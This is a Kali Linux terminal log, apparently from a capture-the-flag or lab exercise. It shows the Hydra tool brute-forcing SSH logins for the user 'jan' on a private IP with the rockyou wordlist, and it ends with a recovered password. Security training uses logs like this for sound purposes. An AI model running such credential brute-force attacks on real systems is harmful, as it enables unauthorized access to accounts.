 ┌──(jjsn㉿kali)-[/usr/share/wordlists]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz ssh://10.201.103.124 -f -v -t 8
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-27 16:47:03
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344399 login tries (l:1/p:14344399), ~1793050 tries per task
[DATA] attacking ssh://10.201.103.124:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jan@10.201.103.124:22
[INFO] Successful, password authentication is supported by ssh://10.201.103.124:22
[STATUS] 128.00 tries/min, 128 tries in 00:01h, 14344271 to do in 1867:45h, 8 active
[STATUS] 128.00 tries/min, 384 tries in 00:03h, 14344015 to do in 1867:43h, 8 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[22][ssh] host: 10.201.103.124   login: jan   password: armando
[STATUS] attack finished for 10.201.103.124 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-27 16:53:23

┌──(jjsn㉿kali)-[/usr/share/wordlists]
└─$